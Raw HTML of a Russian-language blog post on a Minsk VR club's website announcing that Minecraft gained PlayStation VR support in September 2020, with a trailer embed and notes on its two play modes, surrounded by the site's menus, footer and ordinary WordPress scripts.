	<li id="mnav-menu-item-12412" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/foto-dlja-nashih-klientov/" class=""><span>Фото для наших клиентов</span></a></li>
</ul>
</li>
</ul>
					
					<div class="mobile_menu_side">
					<div class="mobile_socials with-icons"><a href="https://www.youtube.com/channel/UCVz9PWQWBcaj-YzkWyRhqhw" target="_blank" rel="nofollow" class="social_media social_media_youtube"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/u.viw/" target="_blank" rel="nofollow" class="social_media social_media_instagram"><i class="fa fa-instagram"></i></a><a href="https://vk.com/uviw2017" target="_blank" rel="nofollow" class="social_media social_media_vk"><i class="fa fa-vk"></i></a></div>										</div>
					</div>
				</div>
			</div>
		</div>
	</div>
    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title title-center solid-bg page-title-topfix" style="min-height: 350px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 350px;">

						<div class="col-td hgroup"><h1 class="entry-title responsive-h4">Minecraft теперь возможен и на PSVR</h1></div>                    </div>
				</div>
			</div>
			</div>
					</div>

		
	            
	<div id="primary" class="content-area">

        
		<main id="main" class="site-main">

                <div class="container-main container">
                    <div class="row">
                    <div class=" page-content">

                        
                            

<article id="post-13254" class="post-13254 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-vr">
    <div class="single-post">

	<div class="entry-content row">

        
        <div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-696e0a7d4751f369341146"   style=' text-align:center;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_696e0a7d47d65715988243"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_single_image_1 wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://u-viw.by/wp-content/uploads/2020/09/minecraft-sanal-gerceklik-playstation.jpg" class="vc_single_image-img attachment-full" alt="Minecraft poster VR" srcset="https://u-viw.by/wp-content/uploads/2020/09/minecraft-sanal-gerceklik-playstation.jpg 1280w, https://u-viw.by/wp-content/uploads/2020/09/minecraft-sanal-gerceklik-playstation-300x169.jpg 300w, https://u-viw.by/wp-content/uploads/2020/09/minecraft-sanal-gerceklik-playstation-1024x576.jpg 1024w, https://u-viw.by/wp-content/uploads/2020/09/minecraft-sanal-gerceklik-playstation-768x432.jpg 768w, https://u-viw.by/wp-content/uploads/2020/09/minecraft-sanal-gerceklik-playstation-700x394.jpg 700w, https://u-viw.by/wp-content/uploads/2020/09/minecraft-sanal-gerceklik-playstation-1200x675.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" title="Minecraft теперь возможен и на PSVR" /></div>
		</div>
	</div>
</div></div></div></div></div></div></div><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-696e0a7d48df7846380761"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_696e0a7d4903f722263797"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_column_container_696e0a7d49154998867826"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column_2 wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<h2 style="font-size: 30px;">Minecraft и Playstation VR</h2>
<p>Закончилось долгое ожидание для любителей майна, которые хотели поиграть в свою любимую игру в шлеме виртуальной реальности от Playstation. 22 сентября 2020 года Minecraft получил поддержку PSVR. Вышло бесплатное обновление, которое дополняет базовую версию для майнкрафта в Playstation. Хотя компания писала ранее, что обновление выйдет 21 сентября.</p>
<p>Подробнее на <a href="https://www.minecraft.net/en-us/article/minecraft-gets-playstation-vr" rel="nofollow">официальном сайте.</a></p>
<p>Посмотрите на новый трейлер из игры:</p>

		</div> 
	</div> 
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio- vc_video-el-width- vc_video-align-" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/wz8Ekz9h37g" data-id="wz8Ekz9h37g" data-query="feature=oembed" data-alt="Minecraft - PlayStation VR Launch Trailer | PS4"></div><noscript><iframe title="Minecraft - PlayStation VR Launch Trailer | PS4" width="500" height="281" src="https://www.youtube.com/embed/wz8Ekz9h37g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column_3 wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<p>Это самый обычный и привычный всем Minecraft на Playstation 4. Ничего не удалено. 100% большой майн. Бесплатный патч будет включать новые настройки и инструкции для виртуальной реальности. В свою очередь игра будет разделена на два режима: «Иммерсивный» от первого лица и режим «Гостиная». Второй режим позволяет вам играть в игру, не выходя из большого виртуального телевизора. К сожалению, вы не будете убивать криперов с контроллерами PS Move. На момент написания этой статьи поддерживаются только контроллеры DualShock 4. С добавлением Minecraft для PSVR блочная приключенческая песочница теперь доступна почти в каждой крупной гарнитуре VR, за исключением Oculus Quest.</p>
<p>Еще <a href="https://u-viw.by/games/ps-4-vr/">крутые игры для PS VR</a>.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_696e0a7d4a5f0738280092"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-696e0a7d4a785640556003"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_696e0a7d4a9d8151436950"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-violet" href="https://u-viw.by/ps5-data-vyhoda-cena-harakteristiki/" title="" rel="nofollow"><i class="vc_btn3-icon fa fa-arrow-left"></i> Предыдущая статья</a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_column_container_696e0a7d4b86d937067201"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-violet" href="/blog/" title=""><i class="vc_btn3-icon fa fa-arrow-down"></i> Вернуться в блог</a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_696e0a7d4bb1e207561742"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-violet" href="https://u-viw.by/rec-room-i-korolevskaja-bitva-v-quest-2/" title="" rel="nofollow"><i class="vc_btn3-icon fa fa-arrow-right"></i> Следующая статья</a></div>
</div></div></div></div></div></div></div>
			</div><!-- .entry-content -->


        <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                                <div class="container inner">
                    <div class="row tags_wrapper">
                        <div class="col-md-12">
                            <div class="tags_line clearfix">
                                <div class="row">

                                <div class="col-sm-6 col-xs-12 blog-holder-tags">
                                    <div class="tags_holder"></div>
                                </div>

                                
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

            </div>

                        <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-12 col-md-8 col-md-offset-2">
                                            </div>
                </div>
            </div>
            

        </div>

    </div>
</article><!-- #post-## -->

                        

                        
                    </div>

                                        </div>
                </div>

                
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                                                            <div class="rdy-post-nav with-image has-no-tags">
                                    <div class="container">
                                        <div class="row">
                                            <a href="https://u-viw.by/ps5-data-vyhoda-cena-harakteristiki/" class="rdy-post-prev col-xs-6 col-sm-5"><div class="col-table"><div class="col-td arrow"></div><div class="col-td"><i class="gi-arrow-left gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Previous</p><p class="rdy-nav-title"><i class="gi-arrow-left gi"></i>PS5 дата выхода, цена, характеристики</p></div></div></a><a href="https://u-viw.by/rec-room-i-korolevskaja-bitva-v-quest-2/" class="rdy-post-next col-xs-6 col-sm-5 pull-right"><div class="col-table"><div class="col-td"><i class="gi-arrow-right gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Next</p><p class="rdy-nav-title"> <i class="gi-arrow-right gi"></i>Rec Room и Королевская битва в Quest 2</p></div><div class="col-td arrow"></div></div></a><div class="col-xs-2 grid dots hidden-xs"><span class="col-table"><span class="col-td"><a href="https://u-viw.by/blog/"><i></i><i></i><i></i><b></b></a></span></span></div>                                        </div>
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>

		</main><!-- #main -->

        
	</div><!-- #primary -->



	</div><!-- #content -->

	
</div><!-- #page -->


    <footer id="colophon" class="site-footer" data-pad-columns="1" data-phone-columns="1">

        
                <div class="container-line container">
            <div class="row0 footer-area-line top-line"></div>
        </div>
        
        <div class="footer-wrapper " style="">

        <div class="site-footer-area container-fluid">
            <div class="row f-row">
                                <div class="f-column col auto-clear  col-sm-12 col-xs-12 col-md-12"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- <iframe loading="lazy" src="about:blank" width="1900" height="400" frameborder="1" allowfullscreen="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://yandex.by/map-widget/v1/-/CCFNm0oH"></iframe><noscript><iframe src="https://yandex.by/map-widget/v1/-/CCFNm0oH" width="1900" height="400" frameborder="1" allowfullscreen="true"></iframe></noscript> -->
<p align="center"><a href="https://yandex.ua/maps/157/minsk/?from=api-maps&ll=27.499447%2C53.874774&mode=search&oid=61310198361&ol=biz&utm_source=api-maps&z=17" rel="nofollow" target="_blank"><img width="1920" height="385" src="/wp-content/uploads/2019/04/yamap.webp" alt="Карта"></a></p></div></div></div>
                            </div>
        </div>

        </div>
            <div id="bottom-bar" data-mobile-align="center" data-mobile="xs">
            
            <div
                class="site-footer-bar-area container">
                <div class="row">
                    <div class="bottom-bar-wrapper col-xs-12">
                                                    <div class="bottom-bar-social-top"><div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/u.viw.by/" target="_blank" rel="nofollow" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/U_ViW_CLUB" target="_blank" rel="nofollow" class="social_media social_media_twitter"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UCVz9PWQWBcaj-YzkWyRhqhw" target="_blank" rel="nofollow" class="social_media social_media_youtube"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/u.viw/" target="_blank" rel="nofollow" class="social_media social_media_instagram"><i class="fa fa-instagram"></i></a><a href="https://vk.com/uviw2017" target="_blank" rel="nofollow" class="social_media social_media_vk"><i class="fa fa-vk"></i></a></div></div></div>
                        

                        <div class="col-table copyright" style="height:60px">

                            
                                                                    <div class="col-td col1 left center">
                                        <div class="elem"><p>© COPYRIGHT 2017-2021  <a href="//u-viw.by">U-VIW.BY</a> | <a href="/oferta/"> Договор публичной оферты</a><br />
Копирование материалов сайта запрещено без письменного разрешения владельца данного интернет-ресурса.</p></div>                                    </div>
                                
                                
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>

</div>

            <a href="#" class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/levelup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="gusta-footer" role="contentInfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter"><!-- footer-section -->
				<div class="section gusta-section footer-section gusta-show-section section-footer  section-align-none" id="section-17378"><div class="container"><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid footer_row vc_column-gap-30 vc_row-696e0a7d4da65865127643"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="container wpb_column vc_column_container vc_col-sm-12 vc_column_container_696e0a7d4dcda907985808"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_single_image_4 wpb_content_element vc_align_center  box-1">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><div class="img-overlay glitch" data-img-src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_light-1.png" style="opacity:1;"></div><img class="vc_single_image-img " src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_light-1-327x147.png" width="327" height="147" alt="u-viw logo retina light" title="u-viw_logo_retina_light (1)" /></div>
		</div>
	</div>
<div class="rdy_share rdy_share-5 rdy_share-simple social-align-center use-brand-color brand-icon-h box-2" >
                    <a target="_blank" class="rdy_share-item youtube-hover" href="https://www.youtube.com/channel/UCVz9PWQWBcaj-YzkWyRhqhw"><i class="fa fa-youtube"></i></a><a target="_blank" class="rdy_share-item instagram-hover" href="https://www.instagram.com/u.viw/"><i class="fa fa-instagram"></i></a><a target="_blank" class="rdy_share-item vk-hover" href="https://vk.com/uviw2017"><i class="fa fa-vk"></i></a>
                </div>
	<div class="wpb_text_column_6 wpb_text_column wpb_content_element  box-3">
		<div class="wpb_wrapper" >
			<p>г. Минск, ул. Уманская 54.<br />
Отдельный вход с улицы слева от кафе «Гараж»</p>

		</div> 
	</div> 
	<div class="wpb_text_column_7 wpb_text_column wpb_content_element  box-4">
		<div class="wpb_wrapper" >
			<p><a href="/arenda-i-prokat-vr/">Аренда и прокат VR</a><br />
<a href="/arenda-i-prokat-vr/htc-vive/">Аренда HTC Vive</a><br />
<a href="/arenda-i-prokat-vr/oculus-quest-2/">Аренда Oculus Quest 2</a><br />
<a href="/arenda-i-prokat-vr/playstation-4/">Аренда PlayStation 4</a><br />
<a href="/arenda-i-prokat-vr/playstation-vr/">Аренда PlayStation VR</a><br />
<a href="/arenda-i-prokat-vr/playstation-5/">Аренда PlayStation 5</a></p>

		</div> 
	</div> 
	<div class="wpb_text_column_8 wpb_text_column wpb_content_element  box-5">
		<div class="wpb_wrapper" >
			<p><a href="/games/">Игры</a><br />
<a href="/games/adventures/">Приключения</a><br />
<a href="/games/fun/">Аттракционы</a><br />
<a href="/games/kvests/">Квесты</a><br />
<a href="/games/ps4games/">Игры напрокат</a><br />
<a href="/games/simulators/">Симуляторы</a></p>

		</div> 
	</div> 
	<div class="wpb_text_column_9 wpb_text_column wpb_content_element  box-6">
		<div class="wpb_wrapper" >
			<p><a href="/arenda/">Аренда клуба</a><br />
<a href="/price/">Цены</a><br />
<a href="/sertificates/">Сертификаты</a><br />
<a href="/vzd/">Выездные мероприятия</a><br />
<a href="/contact/">Контакты</a></p>

		</div> 
	</div> 
	<div class="wpb_text_column_10 wpb_text_column wpb_content_element  box-7">
		<div class="wpb_wrapper" >
			<p>Запись:<br />
<a href="tel:+375293522299">+375(29)352-22-99</a><br />
<a href="tel:+375333522299">+375(33)352-22-99</a><br />
vr@u-viw.by</p>
<p>Прокат оборудования:<br />
<a href="tel:+375293522299">+375(29)352-22-99</a></p>

		</div> 
	</div> </div></div></div></div></div></div></div><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-696e0a7d4ea3c968624185"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_696e0a7d4ec70344285347"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="rdy_separator_696e0a7d4f39c855522779 rdy_separator normal  vc_sep_pos_align_center" style="border-color: #45484b;border-top-width: 1px;border-style: solid;max-width: 100%;"></div>
</div></div></div></div></div></div></div><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid oferta_row vc_column-gap-30 vc_row-696e0a7d4f4f8960893985"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_696e0a7d4f708512302961"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column_11 wpb_text_column wpb_content_element  text_oferta">
		<div class="wpb_wrapper" >
			<p>© COPYRIGHT 2017-2025 <a>U-VIW.BY</a> | <a href="/oferta/"> Договор публичной оферты</a> | <a href="/politika-konfidencialnosti/">Политика конфиденциальности</a><br />
Копирование материалов сайта запрещено без письменного разрешения владельца данного интернет-ресурса.<br />
This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p>

		</div> 
	</div> </div></div></div></div></div></div></div><div class="clear"></div></div><!-- end container --></div><!-- end footer-section --></div><style id="dynamic_styles" type="text/css">.rdy_share-5 .rdy_share-item { min-width:30px; height:30px; font-size:30px; line-height:30px; color:#cccccc; margin:0 5px;border-radius:10px; } .rdy_share-5 .rdy_share-item:hover { }</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768213667" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/u-viw.by\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768213667" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="smart-sections-js-extra">
/* <![CDATA[ */
var smart_sections = {"ajaxurl":"https:\/\/u-viw.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/visucom-smart-sections/assets/js/scripts.js?ver=1768213667" id="smart-sections-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/games\/horrors\/|\/games\/shooteri\/|\/games\/adventures\/|\/games\/simulators\/|\/games\/fun\/|\/games\/group-vr\/|\/games\/kvests\/|\/games\/kids\/|\/test1\/|\/arenda-i-prokat-pristavok\/xbox-360\/|\/zabronirovat-vr\/|\/politika-konfidencialnosti\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/u-viw.by","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/uploads/wpmss/wpmssab.min.js?ver=1557048033" id="wpmssab-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/uploads/wpmss/wpmss.min.js?ver=1557048033" id="wpmss-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/modernizr/modernizr.custom.72003.js?ver=1768213667" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/superfish.min.js?ver=1.1.35" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/midnight.jquery.src.js?ver=1768213667" id="midnight-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/jquery.smooth-scroll.js?ver=1768213667" id="jquery.smooth-scroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.js?ver=1768213667" id="seriously-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.blend.js?ver=1768213667" id="seriously.blend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.edge.js?ver=1768213667" id="seriously.edge-js" defer></script>
